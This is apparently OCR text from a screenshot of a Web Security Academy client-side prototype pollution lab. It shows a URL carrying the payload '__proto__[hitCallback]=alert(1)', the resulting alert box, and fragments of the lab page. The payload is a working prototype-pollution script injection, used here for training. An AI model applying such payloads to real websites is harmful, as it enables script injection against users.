 0ab5005a046b393dc567ebbb00b1000a.web-security-academy.net/#__proto__[hitCallback]=alert%281%29
...6b393dc567ebbb00b1000a.web-security-academy.net の内容
1
OK
Web Security
Academy
Client-side p
Go to exploit se
LAB Not solved
Home | My account | Submit feedback | Live chat
WE LIKE TO
SHOP